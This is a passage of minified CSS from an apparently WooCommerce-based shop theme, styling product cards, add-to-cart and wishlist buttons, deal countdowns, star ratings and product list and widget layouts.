i{margin:0!important}.btn.btn-spinner:focus,.btn.btn-spinner:hover,.btn.btn-spinner:not(:disabled):not(.disabled):active{background-color:transparent}.btn-product-icon:before,.btn-product:before,.yith-wcwl-add-to-wishlist a:before{font-family:"molla"}.btn-cart:before{content:"\e812";position:relative;top:-0.5px}.btn-cart.product_type_variable:before,.btn-cart:not(.add_to_cart_button):not(.add_to_cart):before,.product-add-to-cart .btn-cart:not(.ajax_add_to_cart):before{content:"\e818";font-size:19px}.product-add-to-cart a.button.btn-cart{padding-left:0;padding-right:0}.products>.row>[class*=col-]{display:flex;align-items:stretch;align-content:stretch}.products .product{width:100%;height:100%;background-color:#fff;-webkit-backface-visibility:hidden}.products .product .product-cat,.products .product .product-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.products .product .product-cat{-webkit-line-clamp:1}.products.split-line{position:relative}.products.split-line .product-wrap{border:1px solid #ebebeb;border-width:0 0 1px 1px;margin-bottom:0}.products.split-line .product{margin-bottom:0}.products.split-line:before{content:"";position:absolute;left:0;top:0;bottom:0;width:1px;background-color:#fff;z-index:1}.products .deal-container{max-width:270px;position:absolute;left:1rem;right:1rem;bottom:1.3rem;margin-left:auto;margin-right:auto;opacity:1;visibility:visible;transition:opacity 0.4s,visibility 0.4s}.products .deal-container .countdown-section{margin-left:1rem;margin-right:1rem}.products .deal-container.block-type .deal-countdown{flex:0 0 100%}.products .deal-container.block-type .countdown-section{margin-left:5px;margin-right:5px}.products .deal-container.block-type .countdown-section:not(:last-child):after{color:#333;margin-left:3px}.products .deal-container.block-type .countdown-show4 .countdown-section{width:calc(25% - 10px)}.products .deal-container.block-type .countdown-amount,.products .deal-container.block-type .countdown-period{color:#fff}.products .deal-container.inline-type{display:block;max-width:187px;padding:0.55rem 1rem}.products .deal-container.inline-type .countdown-row{justify-content:center}.products .deal-container.inline-type .countdown-section:first-child{margin-left:0}.products .deal-container.inline-type .countdown-section{margin-left:0.5rem;margin-right:0.5rem}.products .deal-container.inline-type .countdown-section:after{margin-left:4px}.products .countdown-title{margin-bottom:0.3rem}.products .product .product-action.solid>*+*{border-left:1px solid #e5e5e5}.products .product .product-action.dotted>*+*{border-left:1px dotted #e5e5e5}.products .product .product-action.divided{padding-top:0.8rem;padding-bottom:0.8rem}.products .product .product-action.divided>*{padding:0.3rem 0.5rem}.products .product .product-action a{padding-left:1rem;padding-right:1rem}@media (max-width:479px){.products .deal-container{left:5px;right:5px}.products .deal-container.block-type .countdown-section{margin-left:2px;margin-right:2px}.products .deal-container.inline-type .countdown-section{margin-left:3px;margin-right:3px}.products .deal-container.inline-type .countdown-section:after{margin-left:2px}.products .deal-container.block-type .countdown-show4 .countdown-section{width:25%}.products .deal-container.block-type .countdown-show3 .countdown-section{width:33.3333%}.products .deal-container.block-type .countdown-section:after{display:none}}@media (min-width:992px){.columns-5 .deal-container.block-type,.columns-6 .deal-container.block-type,.columns-7 .deal-container.block-type,.columns-8 .deal-container.block-type{left:0;right:0}.columns-5 .deal-container.block-type .countdown-section,.columns-6 .deal-container.block-type .countdown-section,.columns-7 .deal-container.block-type .countdown-section,.columns-8 .deal-container.block-type .countdown-section{flex:1;margin-left:2px;margin-right:2px}.columns-5 .deal-container.block-type .countdown-section:after,.columns-6 .deal-container.block-type .countdown-section:after,.columns-7 .deal-container.block-type .countdown-section:after,.columns-8 .deal-container.block-type .countdown-section:after{display:none}}.products-list-loop .product-wrap{flex:0 0 100%;width:100%}.products-card-loop .product,.products-classic-loop .product{width:99.99%}@media (max-width:575px){.products .product .product-action.divided>*+*{border:none}}.yit-wcan-container .products{margin-bottom:2rem}.yit-wcan-container .products.yith-wcan-loading{min-height:300px}.yit-wcan-container .products .buttons_added>input[type=button]{display:none}.product{position:relative;margin-bottom:1rem;transition:box-shadow 0.35s ease}.product .deal-countdown .countdown-amount{font-weight:500;font-size:1.8rem;margin-bottom:0.6rem}.product .deal-countdown .countdown-section{border-radius:0.4rem;font-size:1rem;padding:1.4rem 0 2rem;border-radius:0.4rem}.add_to_cart_button.added:after,.woocommerce a.added_to_cart{display:none}.products .product:hover{box-shadow:0 5px 20px rgba(0,0,0,0.05);z-index:9}.product-media{position:relative;display:block;margin-bottom:0;overflow:hidden}.product-media>a{display:block}.product-media img{display:block;width:100%;height:auto;transition:opacity 0.5s ease,transform 2s cubic-bezier(0,0,0.44,1.18)}.product-media:hover img{opacity:1;transform:scale(1.07)}.product-media:hover .deal-container{opacity:0;visibility:hidden}.product-content{margin-bottom:1rem}.product-image-hover{position:absolute;left:0;top:0;opacity:0;width:100%;height:auto}.product:hover .product-countdown,.product:hover .product-countdown-container{opacity:0;visibility:hidden}.woocommerce a.added_to_cart{padding:0.618em 1em}.product-action>a{flex:1;text-align:center}.product-body{position:relative;padding:1.6rem 2rem;transition:0.35s;background-color:#fff}.product-body.product-action-inner{padding-right:4rem}.product-body .quantity label{display:none}.product-title{position:relative}.product-title .yith-wcwl-add-to-wishlist{margin:0 0 0 1rem}.product-title,.woocommerce .download-product{font-weight:400;font-size:1.6rem;line-height:1.25;letter-spacing:-0.01em;color:#333333;margin-bottom:0.2rem}.product-title a,.woocommerce .download-product a{font-size:inherit;color:inherit}.product-cat{color:#777;font-weight:300;font-size:1.3rem;line-height:1.2;letter-spacing:-0.01em;margin-bottom:0.3rem}.product-cat a{color:inherit}.product-cat a:focus,.product-cat a:hover{color:#555}.price{display:flex;align-items:center;flex-flow:wrap;line-height:1.25;font-weight:400;margin-bottom:1.3rem}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:1.6rem}.woocommerce div.product p.price del,.woocommerce div.product p.price ins,.woocommerce div.product span.price del,.woocommerce div.product span.price ins{font-weight:inherit}.price ins{order:-1;color:#ef837b;margin-right:0.8rem}.price del{color:#cccccc}.price del,.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:1}.price del,.price ins{text-decoration:none}.out-price{color:#cccccc}.out-text{display:block;width:100%;font-size:1.3rem;margin-top:0.2rem}.woocommerce .woocommerce-product-rating{margin-bottom:1.7rem}.ratings-container,.woocommerce .woocommerce-product-rating{white-space:nowrap;line-height:1;max-width:100%;overflow:hidden;text-overflow:ellipsis;color:#ccc}.ratings{position:relative;color:#cccccc}.woocommerce .product .star-rating{display:inline-block;font-size:1.4rem;line-height:1;width:auto;float:none;margin:0;vertical-align:middle}.woocommerce .star-rating{font-family:"molla"}.woocommerce .star-rating span:before{content:"\f318" "\f318" "\f318" "\f318" "\f318"}.woocommerce .star-rating:before{content:"\f318" "\f318" "\f318" "\f318" "\f318";position:static}.product_list_widget .ratings-container{display:flex}.product_list_widget .ratings-container a.ratings-text{font-weight:400}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{padding:0}.star-rating span{color:#fcb941}.star-rating{position:relative;display:inline-block;font-size:1.4rem;letter-spacing:0.1em;line-height:1;font-family:"molla";font-style:normal}.star-rating span{position:absolute;left:0;top:0;overflow:hidden}.star-rating span:before,.star-rating:before{content:"\f318" "\f318" "\f318" "\f318" "\f318"}.ratings-text{position:relative;top:1px;font-size:1.3rem;line-height:inherit;color:#999;letter-spacing:-0.01em;margin-left:0.8rem}.ratings-text a{color:inherit}.product-action{position:absolute;left:0;right:0;bottom:0;display:flex;background-color:rgba(255,255,255,0.95);z-index:10;transition:0.35s;opacity:0;transform:translateY(100%)}.product-default .product-action{left:2rem;right:2rem;transform:translateY(0)}.product:hover>.product-body .product-action,.product:hover>.product-media .product-action{opacity:1;transform:translateY(0)}.action-icon-top .btn-product{padding-top:1rem;padding-bottom:1rem;flex-direction:column}.action-icon-top .btn-product span{margin-top:0.9rem}.action-icon-top:before{margin-right:0}.product-action .yith-wcwl-add-to-wishlist a,.product-action a.btn-product{display:flex;align-items:center;justify-content:center;flex:1 1 auto;transition:0.35s}.product-action .yith-wcwl-add-to-wishlist a:before,.product-action a.btn-product:before{margin-right:0.9rem}.product-action a.btn-product{font-size:1.8rem;line-height:1;padding-top:1rem;padding-bottom:1rem;background-color:transparent;text-transform:uppercase;border:1px solid;overflow:hidden}.product-action a.btn-product span{font-weight:400;font-size:1.3rem;letter-spacing:-0.01em;text-overflow:ellipsis;overflow:hidden}.product-action a.btn-product:focus,.product-action a.btn-product:hover{color:#fff}.product .product-action a{white-space:nowrap}.product-action-vertical{display:flex;flex-direction:column;position:absolute;right:2rem;top:2rem;background-color:transparent;z-index:10;visibility:hidden;opacity:0;transition:0.35s}.product-action-vertical.fade-left{transform:translateX(-15px)}.product-action-vertical.fade-up{transform:translateY(15px)}.product-action-vertical>*+*{margin-top:1rem}.product:hover>.product-media .product-action-vertical{visibility:visible;opacity:1;transform:translate(0,0)}.yith-wcwl-add-to-wishlist{margin:0}.product-action-vertical .yith-wcwl-add-to-wishlist{margin:0}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button{position:relative}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);margin:0}.yith-wcwl-add-to-wishlist .feedback{display:none}.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f233"}.btn-product-icon,.product-action-vertical .yith-wcwl-add-to-wishlist a,.product-title .yith-wcwl-add-to-wishlist a,a.yith-wcwl-add-to-wishlist-button{position:relative;display:flex;align-items:center;justify-content:center;width:3rem;height:3rem;padding:0;font-size:1.4rem;line-height:1;transition:0.35s;padding:0;border-radius:50%;border:1px solid #cc9966;background-color:#fff}.btn-product-icon:focus,.btn-product-icon:hover,.product-action-vertical .yith-wcwl-add-to-wishlist a:focus,.product-action-vertical .yith-wcwl-add-to-wishlist a:hover,.product-title .yith-wcwl-add-to-wishlist a:focus,.product-title .yith-wcwl-add-to-wishlist a:hover,a.yith-wcwl-add-to-wishlist-button:focus,a.yith-wcwl-add-to-wishlist-button:hover{color:#fff}.btn-product-icon span,.btn-product-icon svg,.product-action-vertical .yith-wcwl-add-to-wishlist a span,.product-action-vertical .yith-wcwl-add-to-wishlist a svg,.product-title .yith-wcwl-add-to-wishlist a span,.product-title .yith-wcwl-add-to-wishlist a svg,a.yith-wcwl-add-to-wishlist-button span,a.yith-wcwl-add-to-wishlist-button svg{display:none}.product-action-vertical .yith-wcwl-add-to-wishlist a,.product-title .yith-wcwl-add-to-wishlist a{text-align:center;font-size:1.6rem}.products .product .product-title .yith-wcwl-add-to-wishlist a{width:auto;height:auto;background-color:transparent;border:none;color:#ccc}.products .product .product-title .yith-wcwl-add-to-wishlist a:focus,.products .product .product-title .yith-wcwl-add-to-wishlist a:hover{background-color:transparent;border:none}.product .product-action-vertical .yith-wcwl-add-to-wishlist a:focus,.product .product-action-vertical .yith-wcwl-add-to-wishlist a:hover{color:#fff}.yith-wcwl-add-to-wishlist-button:before,a.add_to_wishlist:before{content:"\f234";font-family:"molla"}.yith-wcwl-add-to-wishlist-button>svg,a.add_to_wishlist>svg{display:none}.yith-wcwl-add-to-wishlist-button--added:before{content:"\f233"}.product-body .yith-wcwl-add-to-wishlist a{color:#777}.product-body a.add_to_wishlist{display:block}.woocommerce a.button.loading:after{top:auto}.btn-quickview:before{content:"\f145";font-family:"molla"}.btn-compare:before{content:"\f2d0";font-family:"molla"}.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable{text-indent:0}.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable:focus,.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable:hover{border-top-left-radius:0;border-bottom-left-radius:0}.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable span{display:flex}.product-action-vertical a.btn-expandable{position:relative}.product-action-vertical a.btn-expandable span{position:absolute;right:100%;top:-1px;bottom:-1px;align-items:center;display:inline-flex;font-weight:300;font-size:1.1rem;white-space:nowrap;letter-spacing:0;min-width:100px;padding-left:1.8rem;padding-right:0.4rem;color:#fff;background-color:#cc9966;transition:0.35s;opacity:0;visibility:hidden;border-top-left-radius:30px;border-bottom-left-radius:30px;transform:translateX(15px);z-index:-1}.product-action-vertical a.btn-expandable:focus span,.product-action-vertical a.btn-expandable:hover span{visibility:visible;opacity:1;transform:translateX(0)}.btn-product-zoom{position:absolute;top:50%;left:calc(50% + 1px);width:8em;height:8em;border-radius:50%;font-size:1rem;color:#222;background-color:rgba(250,250,250,0.9);transform:translate(-50%,-50%) scale(0.75);text-indent:-999rem;transition:opacity 0.3s,background-color 0.3s,color 0.3s}.product:not(:hover) .btn-product-zoom{opacity:0;visibility:hidden}.btn-product-zoom:before{content:"";position:absolute;left:2.6em;bottom:3.2em;width:1.3em;border-top:2px solid;transform:rotate(-45deg)}.btn-product-zoom span{display:block;position:absolute;top:2.7em;right:2.7em;width:2em;height:2em;border:2px solid;border-radius:50%;text-indent:-999rem}.btn-product-zoom span:before{content:"";position:absolute;width:0.8em;top:0.7em;left:0.4em;border-top:2px solid}.btn-product-zoom span:after{content:"";position:absolute;width:2px;top:0.4em;left:0.7em;border-top:0.8em solid}.btn-product-zoom:hover{color:#fff}.product-size{display:flex;align-items:center;padding-top:0.2rem;margin-bottom:1.6rem}.product-size a{display:flex;align-items:center;justify-content:center;text-align:center;width:2.1rem;height:2.1rem;font-weight:400;font-size:1.2rem;padding-top:1px;line-height:1;color:#666666;background-color:#f7f8fa;border-radius:0.2rem;transition:0.35s;margin-right:0.5rem}.product-size a:last-child{margin-right:0}.product-size a.active,.product-size a:focus,.product-size a:hover{color:#fff;background-color:#333}.product-size a.disabled{color:#cccccc;pointer-events:none}.product-nav{display:flex;align-items:center}.nav-thumbs{display:flex;align-items:center;flex-wrap:wrap}.nav-thumbs .nav-thumb{display:block;width:4.4rem;height:4.4rem;border-radius:0.2rem;border:0.2rem solid #fff;background-color:transparent;color:#666;margin:3px;transition:box-shadow 0.35s ease,opacity 0.35s}.nav-thumbs .nav-thumb.active,.nav-thumbs .nav-thumb:hover{box-shadow:0 0 0 0.1rem #cccccc}.nav-thumbs .nav-thumb:disabled{opacity:0.1}.nav-thumbs .nav-thumb:first-child{margin-left:0}.nav-thumbs .thumb-label{width:4rem;height:4rem;margin-right:1rem;border-radius:0;border:1px solid #d7d7d7;transition:color 0.3s,border 0.3s;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase}.nav-thumbs .thumb-label:disabled{border-color:#ebebeb;color:#dadada;background-color:transparent;opacity:1}.nav-thumbs .thumb-label.active,.nav-thumbs .thumb-label:hover{box-shadow:none}.nav-thumbs .thumb-label:last-child{margin-right:0}.product .nav-thumbs .thumb-color{width:2rem;height:2rem}.products .product .nav-thumbs{margin-top:10px}.products .product .nav-thumbs .thumb-label{width:2.4rem;height:2.4rem;background-color:#f7f8fa;color:#666;line-height:1;padding:0;font-size:1.2rem;border-radius:2px;border:none}.products .product .nav-thumbs .thumb-label:active,.products .product .nav-thumbs .thumb-label:focus{color:#666}.products .product .nav-thumbs .thumb-label.active,.products .product .nav-thumbs .thumb-label:hover{background-color:#333;color:#fff}.nav-thumbs .thumb-image{border-radius:0.2rem;background-size:cover}.nav-thumbs .thumb-color,.woocommerce .widget_layered_nav ul.yith-wcan-color li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a{position:relative;display:block;width:2.4rem;height:2.4rem;border-radius:50%;border:0.2rem solid #fff;margin:0.3rem;box-sizing:border-box;transition:box-shadow 0.3s ease,opacity 0.3s}.product-disabled{pointer-events:none}.product-disabled .btn-product,.product-disabled .btn-product-icon,.product-disabled .yith-wcwl-add-button a{pointer-events:none;color:#fff!important;background-color:#ccc!important;border-color:#ccc!important}.product.text-center .price,.product.text-center .product-nav,.product.text-center .product-size{justify-content:center}.product-classic{height:100%;padding:3rem 2rem 1rem;border-radius:0.4rem;background-color:#fff;border:1px solid #ebebeb}.product-classic,.product-classic:hover{box-shadow:1px 3px 5px rgba(0,0,0,0.01)}.product-classic .product-media{margin-left:1rem;margin-right:1rem;overflow:visible}.product-classic .product-media:hover img{transform:scale(1)}.product-classic .product-body{padding:1.7rem 0 1.8rem;background-color:transparent}.product-classic .product-label{border-radius:0.3rem;left:-1.2rem;margin-top:-3rem}.product-classic .btn-wishlist{font-size:1.6rem}.product-classic .btn-wishlist:focus:before,.product-classic .btn-wishlist:hover:before{content:"\f233"}.product-classic .product-footer{display:none;position:absolute;left:-2.1rem;right:-2.1rem;top:100%;padding:0 2rem 1rem;border-radius:0.4rem;background-color:#fff;border:1px solid #ebebeb;border-top:none;box-shadow:1px 3px 5px rgba(0,0,0,0.01)}.product-classic:hover .product-footer{display:block}.product-classic .ratings-container{margin-bottom:1.3rem}.product-classic .product-action{position:static;left:auto;right:auto;flex-direction:column;background-color:transparent;transform:translateY(0);opacity:1;visibility:visible}.product-classic .product-action .btn-cart{border-radius:3px}.product-classic .product-action>*{margin-top:1rem}.product-classic .product-action-vertical{top:-1rem;right:0}.product-classic .btn-product{width:100%;padding-top:1.1rem;padding-bottom:1.1rem;border-radius:0.3rem;border:1px solid #cc9966}.product-classic .btn-product.btn-cart{text-transform:uppercase}.product-classic .btn-product:before{margin-top:-0.2rem;margin-right:0.7rem}.product-classic .btn-product:focus,.product-classic .btn-product:hover{color:#fff}.product-classic .btn-product.btn-wishlist{border:none;color:#999999}.product-classic .btn-product.btn-wishlist span{color:#999999}.product-classic .btn-product.btn-wishlist:focus,.product-classic .btn-product.btn-wishlist:hover{color:#666;background-color:transparent}.product-classic .btn-product.btn-wishlist:focus span,.product-classic .btn-product.btn-wishlist:hover span{color:#666;box-shadow:none}.product-classic .product-body .btn-wishlist{position:static;top:auto;right:auto;margin:0.2rem 0 0;padding:1rem 0}.product-classic .product-body .btn-wishlist span{display:inline}.product-classic .product-body .btn-wishlist:before{margin-right:0.7rem}.product-classic .product-cat{color:#ccc;margin-bottom:1px}.product-classic .product-title{font-size:1.4rem;line-height:1.43;margin-bottom:0.2rem}.product-classic .price{margin-bottom:0}.product-classic .product-action a{text-align:center}.woocommerce div.product-simple{margin-bottom:-4rem}.product.product-simple{height:auto}.product.product-simple .btn-product-icon,.product.product-simple .yith-wcwl-add-to-wishlist a{color:#333;border:1px solid #ebebeb}.product.product-simple .btn-product-icon:focus,.product.product-simple .btn-product-icon:hover,.product.product-simple .yith-wcwl-add-to-wishlist a:focus,.product.product-simple .yith-wcwl-add-to-wishlist a:hover{color:#fff;background-color:#cc9966;border-color:#cc9966}.product.product-simple .product-title a{font-weight:400}.product.product-simple .price del{text-decoration:none}.product.product-simple .product-body{padding-bottom:7rem}.product.product-simple .price,.product.product-simple span.price{color:#333}.product.product-simple .product-action{visibility:hidden;bottom:2rem}.product.product-simple .btn-product{border:1px solid #ebebeb}.product.product-simple .product-action{margin:0 2rem}.product.product-simple a.btn-product{color:#333;padding:0.8rem 0}.product.product-simple a.btn-product span{font-size:1.4rem}.product.product-simple a.btn-product:focus,.product.product-simple a.btn-product:hover{color:#fff}.product.product-simple:focus .product-action,.product.product-simple:hover .product-action{visibility:visible}@media (max-width:575px){.product.product-simple .product-action{margin:0 1rem}}.product-popup:not(.product-no-overlay) a.btn-product,.product.product-gallery-popup a.btn-product{border:none;text-transform:none}.product-popup:not(.product-no-overlay) a.btn-product span,.product.product-gallery-popup a.btn-product span{box-shadow:none;transition:0.3s}.product-popup:not(.product-no-overlay) a.btn-product:focus,.product-popup:not(.product-no-overlay) a.btn-product:hover,.product.product-gallery-popup a.btn-product:focus,.product.product-gallery-popup a.btn-product:hover{background-color:transparent}.product-popup:not(.product-no-overlay) a.btn-product:focus span,.product-popup:not(.product-no-overlay) a.btn-product:hover span,.product.product-gallery-popup a.btn-product:focus span,.product.product-gallery-popup a.btn-product:hover span{border:none;box-shadow:0 1px 0 0}.product-popup:not(.product-no-overlay):hover .product-body,.product-popup:not(.product-no-overlay):hover .product-footer{transition-delay:0.3s}.product-popup{position:relative;overflow:hidden;background-color:#fff}.product-popup .btn-product{padding-top:1.05rem;padding-bottom:1.05rem}.product-popup .price,.product-popup .product-nav{margin-bottom:0}.product-popup .product-body{z-index:2;padding:1.6rem 1rem 1.8rem;background-color:#fff;transition:transform 0.35s ease-out}.product-popup .product-footer{display:block;position:absolute;bottom:0;left:0;right:0;background-color:#fff;transform:translateY(100%);visibility:hidden;z-index:2;transition:0.35s;padding:0 1rem 1rem}.product-popup:focus .product-media>a:before,.product-popup:hover .product-media>a:before{opacity:0.2}.product-popup:focus .product-action,.product-popup:hover .product-action{opacity:1;visibility:visible}.product-popup .product-media>a:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;opacity:0;background-color:#999;z-index:1;transition:0.3s}.product-popup .product-cat{font-weight:400;font-size:1.5rem;color:#ccc;margin-bottom:1rem}.product-popup .product-cat a{transition:0.35s}.product-popup .product-cat a:focus,.product-popup .product-cat a:hover{color:#999;box-shadow:0 1px 0 #bcbcbc}.product-popup .product-title{font-size:1.5rem;line-height:1.3;margin-bottom:1.2rem}.product-popup .product-title a{box-shadow:none;transition:color 0.3s,box-shadow 0.3s}.product-popup .price{color:#333;font-weight:500;margin-bottom:0}.product-popup .product-action{position:static;transform:translateY(0);background-color:transparent;border-top:1px solid #ebebeb;border-bottom:none;margin-top:2rem}.product-popup .product-action a,.product-popup .product-action a.loading{padding:12.5px 0}.product-popup .btn-product+.btn-product{border-left-style:solid}.product-popup a.button.add_to_cart_button.loading:after{border-top-color:#333}.product-popup:not(.product-no-overlay):hover{box-shadow:none}.product-no-overlay .product-media:before{display:none}.product-no-overlay .product-footer{padding:0 4rem 1rem}.product-no-overlay .product-action{position:absolute;bottom:100%;border:none;border-bottom:1px solid #ebebeb;background-color:#fff;transform:translateY(0);transition-duration:0.25s}.product-no-overlay .product-action .btn-product{border:none;padding-top:1.05rem;padding-bottom:1.05rem}.product-no-overlay .product-action .btn-product span{color:#333;transition:color 0.3s,border 0.3s}.product-no-overlay .product-action .btn-product:focus,.product-no-overlay .product-action .btn-product:hover{background-color:transparent}.product-no-overlay .product-nav,.product-no-overlay .product-price{margin-bottom:0}.product-no-overlay .product-body{background-color:#fff;padding-bottom:1rem}.product-no-overlay .product-footer{display:block;position:absolute;bottom:0;left:0;right:0;background-color:#fff;transform:translateY(100%);visibility:hidden;transition:0.35s;padding:0 1rem 1rem}.product.product-no-overlay:hover{box-shadow:none}.product-slide{overflow:visible}.product-slide .product-action{position:absolute;top:0;bottom:auto;margin:0;background-color:#fff;border-top:none;border-bottom:1px solid #ebebeb;transform:translateY(-100%)}.product-slide .product-footer{padding:0 1rem}.product-slide:focus .product-body .product-action,.product-slide:hover .product-body .product-action{opacity:1;visibility:visible;transform:translateY(-100%)}.product-slide:focus .product-media,.product-slide:hover .product-media{box-shadow:0 5px 20px rgba(0,0,0,0.05)}.product.product-light .product-action{background-color:transparent}.product.product-light .product-action-vertical a{color:#333;border-color:#fff}.product.product-light .product-action-vertical a:hover{color:#fff}.product.product-light .btn-product{color:#333;background-color:#fff;border:none}.product.product-light .btn-product:focus,.product.product-light .btn-product:hover{color:#fff}.product.product-light .btn-product:focus span,.product.product-light .btn-product:hover span{box-shadow:none}.product.product-dark .product-action-vertical a{color:#fff;border-color:#333;background-color:#333}.product.product-dark .product-action-vertical a:hover{color:#fff}.product.product-dark .btn-product{color:#fff;background-color:#333;border:none}.product.product-dark .btn-product:before{color:#fff}.product.product-dark .btn-product:focus,.product.product-dark .btn-product:hover{color:#fff}.product.product-dark .btn-product:focus span,.product.product-dark .btn-product:hover span{box-shadow:none}.product-dark a.btn-product,.product-light a.btn-product{border:none}.product.product-full .product-body{background-color:transparent;position:absolute}.product.product-full .btn-product{margin-top:1.5rem}.product.product-full .btn-product i,.product.product-full .btn-product:before{display:none}.product.product-full .product-media a:after{content:"";position:absolute;left:20px;right:20px;top:20px;bottom:20px;visibility:hidden;background-color:rgba(255,255,255,0.4);opacity:0;border:0.5rem solid rgba(255,255,255,0.3);transition:0.45s;pointer-events:none}.product.product-full .product-action{display:inline-block;position:static;transform:none;opacity:1;visibility:visible;background:transparent}.product.product-full:focus .product-media a:after,.product.product-full:hover .product-media a:after{opacity:1;visibility:visible}.action-transparent{background-color:rgba(255,255,255,0.7)}.action-transparent .product-action-vertical{top:2rem}.action-transparent .product-cat{color:#ccc}.action-transparent .product-body{padding-left:0}.action-transparent .product-action{padding-top:0;padding-bottom:0}.icon-hidden .yith-wcwl-add-to-wishlist a,.icon-hidden a.btn-product,.icon-hidden a.btn-product.button{transition:0.3s}.icon-hidden .yith-wcwl-add-to-wishlist a:before,.icon-hidden a.btn-product.button:before,.icon-hidden a.btn-product:before{opacity:0;visibility:hidden;width:0;margin:0;transition:color 0.3s,margin 0.3s}.icon-hidden .yith-wcwl-add-to-wishlist a:focus:before,.icon-hidden .yith-wcwl-add-to-wishlist a:hover:before,.icon-hidden a.btn-product.button:focus:before,.icon-hidden a.btn-product.button:hover:before,.icon-hidden a.btn-product:focus:before,.icon-hidden a.btn-product:hover:before{opacity:1;visibility:visible;width:auto;margin-right:0.9rem}.icon-hidden .btn-product:focus:before,.icon-hidden .btn-product:hover:before{color:#fff}.product-action.label-hidden .yith-wcwl-add-to-wishlist a:before,.product-action.label-hidden a.btn-product:before{margin:0}.product-action.label-hidden .yith-wcwl-add-to-wishlist a span,.product-action.label-hidden a.btn-product span{display:none}.product.center-mode .product-title{justify-content:center;text-align:center}.product.center-mode .product-body{padding-left:0.5rem;padding-right:0.5rem}.product.center-mode .nav-thumbs,.product.center-mode .price,.product.center-mode .product-action,.product.center-mode .product-nav{justify-content:center;align-items:center}.product.center-mode .product-body,.product.center-mode .product-footer,.product.center-mode .product-nav{text-align:center}.product.center-mode .input-group{margin:auto}.product.right-mode .product-body{text-align:right}.product.right-mode .star-rating{margin-left:auto}.product.right-mode .product-nav{justify-content:flex-end;text-align:right}.product.right-mode .nav-thumbs,.product.right-mode .price,.product.right-mode .product-action{justify-content:flex-end}.product.right-mode .product-footer,.product.right-mode .product-title{text-align:right}.product-footer{display:none;padding-top:1.3rem}div.product.product-list{margin-bottom:2rem}.product.product-list{box-shadow:none;padding-bottom:2rem;border-bottom:1px solid #ebebeb}.product.product-list .row [class*=order-]{display:flex;flex-flow:column;justify-content:center}.product.product-list:focus,.product.product-list:hover{box-shadow:none}.product.product-list .product-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.product.product-list .product-cat a{font-size:1.3rem;line-height:1}.product.product-list .product-body{padding:0}.product.product-list .product-action>*+:not(.divider-dotted){border:none}.product.product-list .product-list-action a:before{margin-right:0.5rem}.product.product-list .yith-wcwl-wishlistaddedbrowse a:before,.product.product-list .yith-wcwl-wishlistexistsbrowse a:before{position:relative;top:-2px}.product.product-list .product-action{display:flex;justify-content:space-between;position:static;left:auto;right:auto;bottom:auto;padding:0;transform:translateY(0);opacity:1;visibility:visible;margin-bottom:1.2rem}.product.product-list .product-action span{position:relative;top:-1px;text-transform:lowercase;font-size:1.2rem;font-weight:400;color:inherit;transition:box-shadow 0.35s ease,color 0s ease}.product.product-list .product-action a{flex:none;line-height:1.4;font-size:1.8rem;color:#777}.product.product-list .product-action a:before{color:inherit}.product.product-list .product-action>*{margin:0;padding:0}.product.product-list .product-action .divider-dotted{padding:0}.product.product-list .nav-thumbs{margin-top:3.4rem}.product.product-list .nav-thumbs~.nav-thumbs{margin-top:10px}.product.product-list .yith-wcwl-add-to-wishlist .feedback{display:none}.product.product-list .product-content{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;color:#777;font-weight:300;font-size:1.4rem;line-height:1.43;padding-top:1rem;margin-bottom:0;word-break:break-word}.product.product-list .ratings-container{margin-bottom:2.6rem}.product.product-list .btn-product{line-height:1.4;border:none}.product.product-list .btn-product.disabled{pointer-events:none}.product.product-list .btn-product:focus,.product.product-list .btn-product:hover{background-color:transparent}.product.product-list .btn-product:focus span,.product.product-list .btn-product:hover span{box-shadow:0 1px 0 0 #c96}.product.product-list .btn-product.btn-cart{display:flex;align-items:center;justify-content:center;border:1px solid #cc9966;flex:1 1 100%;max-width:100%;text-transform:uppercase;line-height:1;padding-top:1rem;padding-bottom:1rem;font-size:1.8rem;font-weight:400;background-color:transparent;transition:0.35s}.product.product-list .btn-product.btn-cart span{font-size:1.3rem}.product.product-list .btn-product.btn-cart:focus,.product.product-list .btn-product.btn-cart:hover{color:#fff}.product.product-list .btn-product.btn-cart:focus span,.product.product-list .btn-product.btn-cart:hover span{box-shadow:none}.product.product-list .btn-product.btn-cart.disabled{color:#ccc;border-color:#ebebeb;background-color:#fafafa}.product.product-list .btn-product.btn-cart.disabled:before{display:none}.product.product-list .product-nav{margin-bottom:0}.product-gallery-popup{overflow:hidden}.product-gallery-popup .product-body{position:absolute;left:0;right:0;bottom:0;padding-right:2rem;padding-bottom:0;transform:translateY(100%)}.product-gallery-popup .product-action{position:static;border-top:1px solid #ebebeb;margin-top:2.4rem}.product-gallery-popup .product-action a{padding-left:0;padding-right:0}.product-gallery-popup:hover .product-body{transform:translateY(0)}@media (max-width:767px){.product.product-list .product-body{padding-top:1.6rem}}.product.product-widget{display:flex;align-items:center;margin-bottom:2rem}.product.product-widget:hover{box-shadow:none}.product.product-widget .product-media{flex:0 0 80px;max-width:80px}.product.product-widget .product-body{flex:1 1 auto;max-width:calc(100% - 80px)}.product.product-widget .product-cat{color:#cccccc;font-weight:400;font-size:1.3rem;text-transform:uppercase;margin-bottom:0.2rem}.product.product-widget .product-title{font-size:1.4rem}.product.product-widget .price{font-size:1.6rem}.product.product-widget .product-title{margin-bottom:0.2rem}.woocommerce .product.product-widget p.price,.woocommerce .product.product-widget span.price{margin-bottom:0.5rem}.woocommerce .product.product-widget p.price .price del,.woocommerce .product.product-widget span.price .price 